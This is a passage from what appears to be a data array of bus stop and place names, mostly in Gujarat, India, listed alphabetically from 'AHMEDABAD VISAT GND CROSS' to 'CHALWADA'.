"AHMEDABAD VISAT GND CROSS",
"AHMEDABAD WADAJ",
"AHMEDABAD ZUNDAL RING ROAD X",
"AHMEDNAGAR MH",
"AHMEDPURA",
"AHMEDPURA",
"AHWA",
"AHWA MAHAL",
"AIR FORCE BHUJ",
"AIR FORCE MOTHADA",
"AIRFORCE NLY",
"AIRINDIAPURA",
"AIRPORT ABD",
"AITHOR",
"AIYAR NKT",
"AIYAR ROAD NKT",
"AJAB",
"AJABPURA",
"AJAPAR ROAD ANJAR",
"AJARAPURA",
"AJARAPURA",
"AJARPURA",
"AJITGADH",
"AJMER RJ",
"AJRAKHPUR BHJ",
"AJUJA",
"AKALA",
"AKALASA",
"AKARI",
"AKARI ROAD",
"AKARI ROAD",
"AKBA",
"AKHAJ(KADI)",
"AKHAJ(MEHSANA)",
"AKHALI RDN",
"AKHBARNAGAR ABD",
"AKHOL",
"AKHOL CHOKDI",
"AKKALKUVA",
"AKLACHA",
"AKLERA",
"AKOLA MH",
"AKOLI",
"AKOLI",
"AKOLVADI GIR",
"AKOTI",
"AKOTI",
"AKRUND",
"AKRUND",
"AKSAL",
"AKVADA",
"ALANG SHIP YAD",
"ALARSA",
"ALGAT",
"ALGAT",
"ALIDAR",
"ALIDHRA ROAD MNDRD",
"ALINA",
"ALINA X",
"ALINDRA",
"ALIRAJPUR",
"ALIYABADA",
"ALLAHABAD UP",
"ALODA",
"ALURA",
"ALURA",
"ALVA",
"AMADADA",
"AMAJA",
"AMALI",
"AMALIYA",
"AMALNER",
"AMALPADA",
"AMALSAD",
"AMALSADI",
"AMALSADI",
"AMALUN",
"AMANIA",
"AMARAPAR",
"AMARAPARA",
"AMARAPUR",
"AMARBHARTI",
"AMARDAD",
"AMARGADH",
"AMARGADH GAM",
"AMARGADH ROAD",
"AMARKUI",
"AMARNAGAR JETPUR",
"AMARNAGAR(AMRELI)",
"AMARNAGAR(JETPUR)",
"AMARNATH MAHADEV NLY",
"AMARNESDA",
"AMAROLI SRT",
"AMARPAR",
"AMARPURA",
"AMARVANDH",
"AMARVANDH ROAD NLY",
"AMBA DMP",
"AMBA GHAT",
"AMBA HOTEL",
"AMBA ZARAN",
"AMBABAR",
"AMBABAR",
"AMBABARI VGH",
"AMBACH",
"AMBADA",
"AMBAGALA",
"AMBAHOTEL",
"AMBAIGADHA",
"AMBAJI",
"AMBAJI GMDC GRAUND",
"AMBALA",
"AMBALA BVN",
"AMBALA KENT HR",
"AMBALI",
"AMBALI DANTA",
"AMBALI KHDM",
"AMBALI(BARIYA)",
"AMBALI(DABHOI)",
"AMBALIPADA RJ",
"AMBALIYA",
"AMBALIYA JUNAGADH",
"AMBALIYARA",
"AMBALIYASAN",
"AMBALIYASAN",
"AMBALIYASAN MNS",
"AMBALIYAT",
"AMBAPUR",
"AMBARA (AMARA)",
"AMBARADI RJL",
"AMBARDI",
"AMBARDI JAM",
"AMBARDI JSD",
"AMBASAN",
"AMBAV",
"AMBECHA",
"AMBHETA",
"AMBHETA",
"AMBHETI",
"AMBIKA NAGAR",
"AMBIKA NAGAR",
"AMBLASH(KESHOD)",
"AMBLASH(MANGROL)",
"AMBOLI CHOKDI",
"AMBUJA CEMENT CO UNA",
"AMDAVAADI DHAL BLSNR",
"AMDAVAD ADALAJ X",
"AMDAVAD AKHBARNAGAR",
"AMDAVAD BAPUNAGAR",
"AMDAVAD CHANDKHEDA",
"AMDAVAD CIVIL HOPITAL",
"AMDAVAD CTM EXPRESSWAY",
"AMDAVAD GITA MANDIR BUS PORT",
"AMDAVAD GOTA-X",
"AMDAVAD HELMET CIRCLE",
"AMDAVAD INCOME TAX",
"AMDAVAD ISCON CROSS ROAD",
"AMDAVAD JASODA X",
"AMDAVAD KRISHNANAGAR STAND",
"AMDAVAD MANINANGAR",
"AMDAVAD NARODA",
"AMDAVAD NEHRUNAGAR",
"AMDAVAD PALDI",
"AMDAVAD SABARMATI",
"AMDAVAD SARANGPUR",
"AMDAVAD SARKHEJ UJALAX",
"AMDAVAD SOLA X",
"AMDAVAD SUBHASHBRIDGE",
"AMDAVAD THALTEJ X",
"AMDAVAD VADAJ",
"AMDAVAD WADAJ",
"AMDUPURA",
"AMERDI BHC",
"AMET",
"AMIRGADH",
"AMIRGADH BORDER",
"AMIYAD FATA",
"AMIYAPUR",
"AMIYAPUR",
"AMLESHWAR",
"AMLETHA",
"AMLIGAM",
"AMLIYARA",
"AMLIYAT",
"AMOD",
"AMOD PATIYA",
"AMOD PATIYA",
"AMODAR",
"AMODARA",
"AMODARA",
"AMODARA BYD",
"AMODRA",
"AMRAIWADI",
"AMRAJINA MUVADA",
"AMRAN JMN",
"AMRAPAR",
"AMRAPAR FATAK VRL",
"AMRAPUR",
"AMRAPUR",
"AMRAVATI MH",
"AMRELI",
"AMRELI (HUDLI)",
"AMRELI DIVISION OFFICE",
"AMRELI GURUDATPETROLPUMP",
"AMRELI JESINGPARA",
"AMRELI RTO",
"AMRELI SEKHPIPRIYA",
"AMRELIVAI LILIY",
"AMROL",
"AMROLI",
"AMRUTPURA",
"AMRUTVEL",
"AMSET",
"AMTHANI",
"AMUDH",
"ANADARA RJ",
"ANAJANVA",
"ANAND",
"ANAND SAMARKHA CHOKDI",
"ANANDNAGAR",
"ANANDPAR NKT",
"ANANDPAR ROAD NKT",
"ANANDPAR RPR",
"ANANDPUR",
"ANANDPUR KHD",
"ANANDPURA",
"ANANDPURA SNG",
"ANANDPURI RJ",
"ANANDSAR",
"ANANDSAR BHJ",
"ANANDSAR ROAD NKT",
"ANANDVIHAR DL",
"ANARA",
"ANAS RJ",
"ANAVAL SRT",
"ANDERDA MRV",
"ANDERSUL MH",
"ANDHARI",
"ANDHATRI",
"ANDHERI MH",
"ANDHJAN MANDAL",
"ANER",
"ANGADI",
"ANGALDHARA",
"ANGALDHARA",
"ANGANVADA",
"ANGARESHWAR",
"ANIDA",
"ANIDA GDL",
"ANIYADARA",
"ANIYALI",
"ANIYARI",
"ANIYOR",
"ANIYOR",
"ANIYOR TLD",
"ANJAN",
"ANJAN CIMENT",
"ANJANERIGAV",
"ANJANI",
"ANJANI",
"ANJANI POSHINA",
"ANJANKUND",
"ANJAR",
"ANJAR BAGICHA",
"ANJAR GANGANAKA",
"ANJAR GEB",
"ANJAR TOWER",
"ANJIYAKADI",
"ANJIYAKHADI",
"ANJLAV",
"ANKADIYA",
"ANKEVALIYA",
"ANKEWALIYA",
"ANKHI",
"ANKHOL",
"ANKHOL",
"ANKHOL TLD",
"ANKLAD DHARMPUR",
"ANKLAV BSD",
"ANKLESHWAR HANSOT X",
"ANKLESHWAR GIDC",
"ANKLESHWAR RAJPIPLA X",
"ANKLESHWER",
"ANKOLVADI",
"ANKUR",
"ANSUYAMATA",
"ANTALIYA",
"ANTARJAD ROAD ADPR",
"ANTARSHAH",
"ANTARSUMBA",
"ANTARSUMBA",
"ANTARSUMBA ASHRAM",
"ANTARSUMBA ASHRAM VIGR",
"ANTARSUMBA VIGR",
"ANTISAR",
"ANTOLI(MODASA)",
"ANTOLI(WAGHODIYA)",
"ANTROLI",
"ANTROLI(BORSAD)",
"ANTROLI(DAHEGAM)",
"ANTROLI(KHEDA)",
"ANTROLI(MANGROL)",
"ANUMALA VYRA",
"ANUSHAKTI NAGAR",
"ANVARPURA",
"APRUJI",
"ARABLUS",
"ARADHNA",
"ARAJANPURA",
"ARAL",
"ARAL NKT",
"ARAMBHADA",
"ARANI JAM JODHPUR",
"ARATHI KRL",
"ARBUDA",
"ARBUDA",
"ARBUDA MNS",
"ARBUDANAGAR",
"ARDHNADHAM",
"ARERA",
"ARETH",
"ARETH",
"ARETHI",
"ARJANPAR ROAD",
"ARJANPAR ROAD NLY",
"ARJANSAR",
"ARLA",
"ARLA",
"ARNAI",
"ARNEJ",
"ARNI MH",
"ARSODIYA",
"ARTHE-MH",
"ASALADI",
"ASALGAM",
"ASALPUR",
"ASAMALI",
"ASARA",
"ASARNA X MHV",
"ASASAN",
"ASEDA",
"ASEDA DSA",
"ASHAPAR NLY",
"ASHAPUR COMPANY",
"ASHAPURA",
"ASHAPURA NAGAR NKT",
"ASHAYDI",
"ASHIYA VANDH NLY",
"ASHOJ",
"ASHOKGADH",
"ASHOKNAGAR",
"ASHOPALAV X VGM",
"ASIATIC COLLONEY",
"ASJOL",
"ASLALI",
"ASODA",
"ASODA",
"ASODA MNS",
"ASODAR",
"ASODAR AML",
"ASODAR X",
"ASOJ",
"ASTHA MP",
"ATADA LKPT",
"ATALI",
"ATALNAGAR",
"ATGAM",
"ATHADUNGRI",
"ATKOT",
"ATRETH",
"ATTARSUMBA KWJ",
"ATUL VIDHYALAYA",
"ATUL VLD",
"AURAIYA UP",
"AURANGABAD",
"AURNANDAL",
"AVAAL",
"AVAKHAL SDL",
"AVIDHA",
"AVLIKUND",
"AYODHYAMPURAM",
"AZADNAGAR NKT",
"B. H. COLLEGE UNJHA",
"BAADHA",
"BAAR",
"BABADAJ",
"BABALIYA",
"BABAPUR ROAD",
"BABARGHAT",
"BABHADKA GAM",
"BABHADKA ROAD",
"BABIPURA",
"BABIYA ROAD",
"BABLESHWAR MH SHRD",
"BABRA",
"BABRI",
"BABROL",
"BADA DUNGARA RJ",
"BADA MDV",
"BADA RUMAL RJ",
"BADAK VISAVADAR",
"BADALPUR",
"BADANPUR JDY",
"BADAPURA",
"BADARGADH ROAD",
"BADARGADH MLY",
"BADARGADH ROAD",
"BADARGANJ",
"BADARKHA",
"BADARPURA",
"BADELI",
"BADESARA",
"BADESARA LWD",
"BADGAON",
"BADHADA",
"BADHANI-X",
"BADIBAR",
"BADMER",
"BADODARA",
"BADODIYA RJ",
"BADODRA",
"BADOLI",
"BADVANI",
"BAGALIYA",
"BAGARA",
"BAGASARA GHED",
"BAGDANA",
"BAGDU JND",
"BAGHA RPR",
"BAGHALA",
"BAGIDAURA RJ",
"BAGODARA",
"BAGODARA ROAD",
"BAGODRA",
"BAGRARJ",
"BAGSARA",
"BAGUMRA",
"BAGVADAR PBR",
"BAGWADA VPI",
"BAHALJI",
"BAHEDIYA",
"BAHEDIYA",
"BAHEDIYA KHDM",
"BAHEDOON",
"BAHEJ CANAL",
"BAHI",
"BAHISARA",
"BAHIYAL",
"BAHUCHARAJI",
"BAHURUPA",
"BAHURUPA",
"BAJAGAR",
"BAJANA MLVN",
"BAJANA RJ",
"BAJARDA",
"BAJIPURA",
"BAJOTHIYA",
"BAJPURA",
"BAJPURA PLN",
"BAJRANGPUR",
"BAJRANGPURA",
"BAJRANPURA",
"BAJUD PLT",
"BAKADAJI",
"BAKARPUR",
"BAKHALVAD",
"BAKHARA RDN",
"BAKOR X",
"BAKRANA",
"BAKROL AND",
"BAKUTRA",
"BALA HANUMAN",
"BALAD",
"BALAD",
"BALAD KHERALU",
"BALADI",
"BALADIYA BHJ",
"BALADIYA BHJ",
"BALAGAM",
"BALAIYA X",
"BALALA",
"BALALKUVA",
"BALAMBA",
"BALAMBHADI",
"BALANGHARR",
"BALAPAR",
"BALAPAR NKT",
"BALAPUR",
"BALAPUR MH",
"BALARAM",
"BALARAM(AMBAJI)",
"BALARAM(KADI)",
"BALASANA",
"BALASAR ROAD",
"BALASARA RPR",
"BALASINOR",
"BALASINOR",
"BALASINOR GAJAPAGI NA MUVADA",
"BALCHONDHA",
"BALCHONDI",
"BALDA PISHAWAR",
"BALDANA",
"BALDHOI",
"BALEJ PBR",
"BALENDIYA",
"BALESHWAR",
"BALETA",
"BALI",
"BALINTA",
"BALISANA",
"BALIYA ZLD",
"BALODHAN",
"BALOL",
"BALOL MSN",
"BALOT",
"BALOT VANTHALI JUNAGADH DISI.",
"BALOT VANTHLI",
"BALOTA",
"BALOTA",
"BALOTRA",
"BALPUR",
"BALSASAN",
"BALSINOR",
"BALVA",
"BALVA CHOKDI",
"BALVANTPURA",
"BAMANA",
"BAMANA",
"BAMANGAM",
"BAMANIYA",
"BAMANPUJA",
"BAMANPURI MH",
"BAMANSAR",
"BAMANVA CHANGOD",
"BAMANVA KBT",
"BAMANVADA RJ SRO",
"BAMANVASHI",
"BAMBHADAI MDV",
"BAMBHADKA",
"BAMBHOR",
"BAMKHEDA-MH",
"BAMNASA",
"BAMOSANA VALAM",
"BAMOSANA(MEHSANA)",
"BAMOSANA(VISNAGAR)",
"BAMROADA X LWD",
"BAMROLI",
"BAMROLI RDN",
"BAMTI",
"BANAJ",
"BANANA MUVADA",
"BANAS",
"BANDA MH",
"BANDHA",
"BANDHALA BLKH",
"BANDHANI X",
"BANDHVAD",
"BANDRA HOUSING BORD OFFICE",
"BANDRA MH",
"BANDRA RAILWAY STATION FATA",
"BANDU",
"BANGA",
"BANGALORE",
"BANGANGA",
"BANGAVADI",
"BANJUL",
"BANJULINDING",
"BANK",
"BANSANG",
"BANSVADA",
"BANSWADA",
"BANSWARA",
"BANTVA",
"BANTWA DESHINGA",
"BANTWA DHUVADA",
"BANTWA FULRAMA",
"BANTWA GAREJ",
"BANTWA INDRA",
"BANTWA KHAGESHRI",
"BANTWA KHAKHAVI",
"BANTWA KHIJDAD",
"BANTWA KHUNPUR",
"BANTWA KHUNPUR",
"BANTWA KOTHADI",
"BANTWA KOYALANA",
"BANTWA MITI",
"BANTWA MODDAR",
"BANTWA NANDARKHA",
"BANTWA PIPLANA",
"BANTWA REVADRA",
"BANTWA SAMEGA",
"BANTWA SANOSARA",
"BANTWA SARDARGADH",
"BANTWA SATAPAR",
"BANTWA SHARMA",
"BANTWA THANIYANA",
"BANTWA VADA",
"BANTWADA",
"BAPA SITARAM CHOWK",
"BAPLA",
"BAPOD JAKATNAKA",
"BAPU COLLEGE",
"BAPURAI",
"BAR",
"BAR RJ",
"BARA",
"BARA NLY",
"BARADIYA",
"BARADIYA DWK",
"BARADIYA VISAVADAR",
"BARANDA LKPT",
"BARANDA ROAD",
"BARAS GAON MH",
"BARASADI",
"BARAVALA BAVISI",
"BARAYA MDR",
"BARDIPADA",
"BARDOLI",
"BARDOLI BUHRI",
"BARDOLI LINEAR",
"BARDOLI RAILWAY",
"BARDOLI SURATI JAKATNAKA",
"BARDOLIGAM",
"BAREJA",
"BAREJA X",
"BARIPADA VAGHAI",
"BARIPURA",
"BARIYA",
"BARIYAF",
"BARIYANAMUVADA",
"BARJHAR MP",
"BARKOL",
"BARLUT",
"BARMAN UNA",
"BARNOLI",
"BARNOLI",
"BARNOLI BYD",
"BARODA AGNISHANTI KENDRA",
"BARODA AKSHAR CHOWK",
"BARODA AMITNAGAR(SAMA TALAV)",
"BARODA ATALADRA",
"BARODA BHUTDIZAMPA",
"BARODA CENTRAL BUS STATION",
"BARODA CHAKLI CIRCLE",
"BARODA CHANI JAKAT NAKA",
"BARODA CHHANI OCTROI",
"BARODA COLLABERA SEVASI",
"BARODA DUMAD CHOKDI",
"BARODA FATEHGANJ",
"BARODA GENDA CIRCLE",
"BARODA GOLDEN CHOKDI",
"BARODA GOTRI",
"BARODA GSFC",
"BARODA HARI NAGAR",
"BARODA JAMBVA BYPASS",
"BARODA KALALI FATA",
"BARODA KIRTISTHAMBH",
"BARODA MAKARPURA STAND",
"BARODA MODEL FARM",
"BARODA NATUBHAI CIRCLE",
"BARODA NIZAM PURA",
"BARODA PANDYA HOTEL",
"BARODA PANIGATE",
"BARODA POLYTECHNIC",
"BARODA RACE COURSE",
"BARODA RAILWAYSTATION",
"BARODA RLY STATION( INTERCITY)",
"BARODA S.T. DIVISION OFFICE",
"BARODA SOMA TALAV",
"BARODA SSGHOSPITAL",
"BARODA SUSHEN CHOKDI",
"BARODA TIMBI HOSPITAL",
"BARODA VIP CHOKDI",
"BAROI MDR",
"BAROL PATIYA DEMAI",
"BARRA",
"BARSALEDA",
"BARSOL FATAK",
"BARUMAL(DHARAMPUR)",
"BARUMAL(VAPI)",
"BARVALA",
"BARVALA COLLEGE BGR",
"BARVALA ROAD",
"BARVALABAVAL",
"BASAN",
"BASHKA",
"BASNA",
"BASPA",
"BASSE",
"BASU",
"BASWADA",
"BATAHOUSE",
"BATHADA RJL",
"BAUKHA",
"BAVADIYA",
"BAVAL BARVADA JETPUR",
"BAVALIYA",
"BAVALYALI DHOLERA",
"BAVAPIPALIYA",
"BAVAPIPALIYA JETPUR",
"BAVARUSHTAM",
"BAVKA",
"BAVLA",
"BAVLAROAD",
"BAVLIDAR",
"BAVLIYARI",
"BAVSAR",
"BAVSAR",
"BAVSAR HMT",
"BAYAD",
"BAYAD-Z",
"BAYAL",
"BAYAL DHANKHAROL",
"BAYATH",
"BECHRAJI",
"BEDA",
"BEDA RAYPURA",
"BEDA-SEDARDA",
"BEDAACOMPANY",
"BEDANCHI",
"BEDASAN",
"BEDASAN",
"BEDASAN BLD",
"BEDCHIT",
"BEDI",
"BEDIYA",
"BEDIYA UNA",
"BEDLA",
"BEDMAL",
"BEDSA RJ",
"BEDVAN",
"BEDWALI LWD",
"BELA",
"BELA BAIF",
"BELA ROAD RPR",
"BELA RPR",
"BELGAM",
"BENAP",
"BEPADAR",
"BERA ROAD",
"BERACHIYA NLY",
"BERAJA",
"BERAJA ROAD",
"BERANA",
"BERANA HMT",
"BERAPARAB",
"BERENDING",
"BERNA",
"BERNAMANDIR",
"BERU NKT",
"BETALIYA",
"BETAVAD-MH",
"BEVATA",
"BH0LAV",
"BHABHAR",
"BHABHRA MP",
"BHACHA UNA",
"BHACHALI",
"BHACHAU NEW",
"BHACHAV",
"BHACHUNDA NLY",
"BHAD",
"BHADAI",
"BHADAJALIYA DRJ",
"BHADAM RJP",
"BHADARADI",
"BHADARDA ROAD (BNM)",
"BHADARVA",
"BHADARWADI",
"BHADATH",
"BHADAVAV",
"BHADBHIDIYA",
"BHADBHUNJA SNG",
"BHADBHUT",
"BHADENA",
"BHADER",
"BHADER DHORAJI TALUKA",
"BHADHARPUR",
"BHADI",
"BHADI",
"BHADIYA",
"BHADKAD",
"BHADKASAR",
"BHADKHA",
"BHADKODRA",
"BHADKODRA",
"BHADKUVA",
"BHADLA",
"BHADLI",
"BHADLI GDHS",
"BHADOL",
"BHADRA",
"BHADRA X JMN",
"BHADRADA",
"BHADRAKALI",
"BHADRAMALI",
"BHADRAN",
"BHADRASA",
"BHADRAVADI",
"BHADRESAR",
"BHADRESHWAR ADPR",
"BHADROADGAM LWD",
"BHADROD MHV",
"BHADRVA",
"BHADTHAR KBL",
"BHADVEL",
"BHAGAD",
"BHAGAL",
"BHAGANAMUVADA",
"BHAGATNAMUVADA",
"BHAGEDI",
"BHAGPUR",
"BHAGPUR",
"BHAGPUR PRJ",
"BHAGUDA",
"BHAGVANJI NA MUVADA",
"BHAGVANPURA MHV",
"BHAGWA",
"BHAGWANJI NA MUVADA",
"BHAIRAVI ASHRAM",
"BHAJNA",
"BHAKA",
"BHAKADIYAL",
"BHAKHAR",
"BHAKHARI",
"BHAKTI PARK BHUJ",
"BHALADA(BALASINOR)",
"BHALADA(LUNAWADA)",
"BHALAK",
"BHALAK",
"BHALAK VJP",
"BHALALA",
"BHALANA",
"BHALECHHEL MNDRD",
"BHALEJ",
"BHALEJ AND",
"BHALGAM RDN",
"BHALGAMDA",
"BHALOD",
"BHALUSANA",
"BHALUSANA SATALASANA",
"BHALVAV",
"BHAMADIYA",
"BHAMADIYA",
"BHAMATHAL",
"BHAMMARIYA KUWA",
"BHAMODARA SEL",
"BHAMRA",
"BHAMRA MP",
"BHANADA NLY",
"BHANANDRA ( RJP)",
"BHANASIMAL",
"BHANAVAD",
"BHANAVAT",
"BHANAVAT X",
"BHANDARA",
"BHANDARI VANDH",
"BHANDARIYA",
"BHANDAVAL",
"BHANDER",
"BHANDOTRA GDRBR",
"BHANDU COLLEGE",
"BHANDU MEHSANA",
"BHANDU MSN",
"BHANDURI",
"BHANDUT",
"BHANDVAL IDR",
"BHANEJADA",
"BHANGERA ROAD",
"BHANGOR",
"BHANGOR ROAD JMN",
"BHANIYA",
"BHANKHARI",
"BHANKHARVAD",
"BHANPUR",
"BHANPUR VJP",
"BHANVAD",
"BHAPADI",
"BHARAD",
"BHARADAVA",
"BHARADIYA",
"BHARADVA",
"BHARADVA",
"BHARAMIYA KHDM",
"BHARANA",
"BHARAPAR",
"BHARAPAR BHJ",
"BHARAPAR NKT",
"BHARAPAR ROAD NKT",
"BHARASAR ROAD NRN",
"BHARATNAGAR",
"BHARATPUR BORDER UP",
"BHARATPUR RJ",
"BHARAVANDH NLY",
"BHARDASAR",
"BHARGAV SOCIETY",
"BHARKUNDA",
"BHAROLI",
"BHARUCH BHOLAV",
"BHARUCH BUS STAND (BHOLAV)",
"BHARUCH GNFC S.T.STAND",
"BHARUCH JAMBUSAR BY PASS",
"BHARUCH ZADESHWAR X",
"BHARUCH ZADESHWAR X",
"BHARUDIRJ",
"BHARVAS",
"BHASVAV BCH",
"BHAT",
"BHATAMAL",
"BHATARIYA",
"BHATASAN",
"BHATASANA",
"BHATEL",
"BHATERA",
"BHATGAM",
"BHATGAM JETPUR",
"BHATHAN",
"BHATHARA VANDH NKT",
"BHATHHA",
"BHATHROT",
"BHATIVADA DAHOD",
"BHATIYA",
"BHATIYA KHAMBHALIYA",
"BHATIYA ROAD",
"BHATLAV",
"BHATLAV PATIYA",
"BHATNA MUVADA",
"BHATPUR",
"BHATPURA BYD",
"BHATSAN",
"BHATSAR",
"BHATSIMROLI",
"BHATVAR",
"BHAVADAFATAK",
"BHAVANDAGAD AHW",
"BHAVANIPAR NLY",
"BHAVANIPURA",
"BHAVDA PATIA",
"BHAVNAGAR",
"BHAVNAGAR CRESENT CIRCLE",
"BHAVNAGAR DIAMOND CIRCLE",
"BHAVNAGAR GHOGHA CIRCLE",
"BHAVNAGAR JEWELS CIRCLE",
"BHAVNAGAR KALIYABID PANI TANKI",
"BHAVNAGAR MAHILACOLLEGE CIRCLE",
"BHAVNAGAR MASTRAM MANDIR",
"BHAVNAGAR NARI X",
"BHAVNAGAR PRESS QUARTER",
"BHAVNAGAR RTO CIRCLE",
"BHAVNAGAR RUPANI CIRCLE",
"BHAVNAGAR SANSKARMANDAL CIRCLE",
"BHAVNAGAR SHIVAJI CIRCLE",
"BHAVNAGAR TALAJA JAKATNAKA",
"BHAVNAGAR VARTEJ X",
"BHAVPAR",
"BHAVPURA",
"BHAYALA BVL",
"BHAYAPURA",
"BHAYAVADAR UPT",
"BHAYLI",
"BHEDI-1 NLY",
"BHEDI-2 NLY",
"BHEKHADIYA",
"BHEMAJI GOLIYA",
"BHEMAL",
"BHEMPUR",
"BHENSDAD",
"BHENSJAL",
"BHENSKATRI",
"BHENSLI",
"BHERAIYA ROAD",
"BHERSAM",
"BHERVI MANDIR",
"BHESAN JND",
"BHESANA",
"BHETALI",
"BHETASI(ANAND)",
"BHETASI(BORSAD)",
"BHETAWADA",
"BHETSUDA",
"BHIDIYA SMNT",
"BHIJPUR",
"BHIKHAPURA",
"BHIKHAPURA",
"BHIKHODAI",
"BHILAD",
"BHILAD BORDER",
"BHILDI",
"BHILDI",
"BHILESHVAR",
"BHILKUVA RJ",
"BHILODA",
"BHILODA-1",
"BHILODIYA",
"BHILOT",
"BHILUDA RJ",
"BHILVAN",
"BHILWADA",
"BHIMASAR",
"BHIMASAR ANJAR",
"BHIMASAR GAM",
"BHIMASAR RD",
"BHIMASAR RD",
"BHIMASAR ROAD",
"BHIMDAD",
"BHIMKATA",
"BHIMORA",
"BHIMPAGALA",
"BHIMPAR ROAD",
"BHIMPOR",
"BHIMPURA",
"BHIMPURA HMT",
"BHIMPURA VJP",
"BHIMPURI FALIYA",
"BHIMRAI NLY",
"BHIMSAR NKT",
"BHIMSOR",
"BHIMTALAV",
"BHINAD RDN",
"BHINAR",
"BHINAR X UNAI",
"BHINDIYARA",
"BHINDOL",
"BHINDORA",
"BHINGRAD",
"BHINMAL",
"BHIRANDIYARA",
"BHISARA MDV",
"BHITARA",
"BHITIYA",
"BHITKHURD",
"BHIVANDI",
"BHKHA",
"BHODALIYA RDN",
"BHODAR",
"BHOGAT",
"BHOIKA",
"BHOIPURA",
"BHOJAY",
"BHOJDE",
"BHOJPUR",
"BHOKARVA",
"BHONKARVA",
"BHONYNI",
"BHOPAL ASARAM SQUARE",
"BHOPAL ISBT",
"BHOPAL ISBT MP",
"BHOPAL KARUAD SQUARE",
"BHOPAL LALGHATI",
"BHOPAL MEENAL GATE",
"BHOPALKA",
"BHOPALSAGAR RJ",
"BHORAL",
"BHORARA MDR",
"BHORARA MDR ROAD",
"BHORINGDA",
"BHORIYA",
"BHOTHAD ROAD DSA",
"BHOYAN",
"BHOYAN ROAD",
"BHUCHHAD",
"BHUDASAN",
"BHUDASAN BYD",
"BHUJ",
"BHUJ AIR FORCE",
"BHUJ CIVIL HOSPITAL",
"BHUJ COMMERCE COLLEGE",
"BHUJ ENGINEARING COLLAGE ROAD",
"BHUJ JAYNAGAR",
"BHUJ JUBILI CIRCLE",
"BHUJ RANNUTSAV",
"BHUJ RTO CIRCLE",
"BHUJERIB MALPUR",
"BHUJODI",
"BHUJODI ROAD BHJ",
"BHUJPAR",
"BHUJPUR",
"BHUKHI DEM",
"BHUKHLI SANTHALI",
"BHUMALI",
"BHUMAPURA",
"BHUMEL",
"BHUNAV",
"BHUNDMARIYA",
"BHUNIDRA",
"BHUNIYA RJ",
"BHUNJRI",
"BHUPGADH",
"BHURAKHIYA",
"BHURBHENDI",
"BHURKHIYA RJ",
"BHUSAVAL",
"BHUTAKIA",
"BHUTAKIYA",
"BHUTBANGLA NVS",
"BHUTDI ZAPA",
"BHUTEDI",
"BHUTESHWAR",
"BHUTESHWARI",
"BHUTESWER",
"BHUTIYA",
"BHUTIYA IDR",
"BHUTKIYA ROAD",
"BHUVA",
"BHUVA X",
"BHUVAKOS",
"BHUVAL",
"BHUVASAN BRDL",
"BHUWAD ROAD",
"BIBAR",
"BIBAR NKT",
"BIDADA",
"BIDADA MDV",
"BIDAJ",
"BIDDA",
"BIJASAN BORDER",
"BIKHADI MH",
"BILA - KARLA",
"BILADIYA",
"BILAPAD",
"BILATHA",
"BILDHA",
"BILESVAR PBR",
"BILESWAR MDV",
"BILIAMBA",
"BILIMORA",
"BILIYA",
"BILIYA SDP",
"BILKHA",
"BILPAN",
"BILPAR HMT",
"BILWANI",
"BINARAASHRAM",
"BINCHIWADA",
"BINDAR BIN SLVS",
"BIRBARA",
"BIRSAMUNDA",
"BIRSAMUNDA-SACHIVALAY",
"BIRVADI JKT",
"BISIVADA",
"BISU",
"BITA NLY",
"BITA VALADIYA",
"BITAVALADIYA",
"BITHALI RJP",
"BITIYARI NLY",
"BITIYARI NLY",
"BITTA",
"BITTA ROAD",
"BIYAVAR RJ",
"BOBDI",
"BOBHA",
"BOBHA PRJ",
"BOCHA MDR",
"BOCHASAN",
"BOCHOK",
"BODADUNGAR",
"BODAKA",
"BODAKA MENDARDA",
"BODELI",
"BODELI IDR",
"BODELI KAVANT CHOKDI",
"BODGAM",
"BODHAN",
"BODI",
"BODKA",
"BODLAI",
"BODY HMT",
"BOKARVADA",
"BOKHIRA PBR",
"BOLUNDRA",
"BOLUNDRA IDR",
"BOLUNDRA RUVACH IDR",
"BOLUNDRA SARDOI MDA",
"BORA",
"BORA POSHINA",
"BORADIYA",
"BORADIYA MALPUR",
"BORAL",
"BORALA",
"BORALA",
"BORAT VADA",
"BORBAR",
"BORBHATHA",
"BORBHATHA(ANKLESHWER)",
"BORDA",
"BORDA NIZAR",
"BORDARVING NLY",
"BORDI DHANSURA",
"BORDI LWD",
"BORDI(AMRELI)",
"BORDI(BAYAD)",
"BORIAVI",
"BORIAVI HIGHWAY",
"BORIDRA",
"BORIPITHA",
"BORISAVAR",
"BORIVALI NANCY COLONY",
"BORIVALI SUKURVADI",
"BORIVALI SUKURWADI",
"BORIYA",
"BORIYA ( RJP )",
"BORIYACH",
"BORIYACH(DHARAMPUR)",
"BORIYACH(NAVSARI)",
"BORIYAD",
"BORIYAD X",
"BORIYAKOTAR",
"BORIYAVI",
"BORJARA MH",
"BORKHADI",
"BORKHAL",
"BORLA",
"BOROL",
"BORSAD",
"BORSAD X",
"BORTHAVADA",
"BORU",
"BORUDA",
"BORVAI",
"BORVAI KAMPA",
"BORVAI KAMPA MALPUR",
"BORVAI LWD",
"BORVATO BYD",
"BORVAV",
"BOTAD",
"BOTAD X",
"BRAHMANGAON MH",
"BRAHMANWADA",
"BRAHMANWADA",
"BRAHMANWADA",
"BRIKAMA",
"BRIKAMA-BA",
"BTV KOTDA BAVISHI",
"BUBHARASAN BLD",
"BUDA",
"BUDHARASAN",
"BUDHARMORA ANJ",
"BUDIYA NLY",
"BUHARI",
"BUKNA",
"BULOCK",
"BUNDEL BVN",
"BURANPUR",
"BUREAU",
"BURETHA",
"BURHANPUR MP",
"BURI",
"BURI BANTWA TALUKA",
"BURLA",
"BUSTER KANDLA",
"BUTAVADAR",
"BUTBHAVANI",
"BUTLAV",
"BUTVADA",
"BUVA",
"BYAVAR RJ",
"C.N.",
"CANTONMENT",
"CANTONMENT CRPF",
"CARGO GDDM",
"CBS",
"CH 0",
"CHA. SAMDHIYALA",
"CHA. SAMDHIYALA JETPUR",
"CHAADA",
"CHACH BANDAR",
"CHACHANA DHK",
"CHACHAPAR",
"CHACHRIYA",
"CHADA",
"CHADANSAR",
"CHADASANA",
"CHADASANA",
"CHADASNA",
"CHADIYA",
"CHADIYANA",
"CHADOTAR",
"CHAGIYA ",
"CHAINA VASAHAT",
"CHAKALIA",
"CHAKALIYA",
"CHAKAMPAR",
"CHAKAR",
"CHAKAR MDR",
"CHAKDHARA",
"CHAKLASI",
"CHAKLASI NDD",
"CHAKRA",
"CHAKVAN",
"CHALALA",
"CHALALA DHR",
"CHALALI",
"CHALALIGAM",
"CHALAMALI",
"CHALASANA",
"CHALIS GANV",
"CHALTHAN",
"CHALWADA",
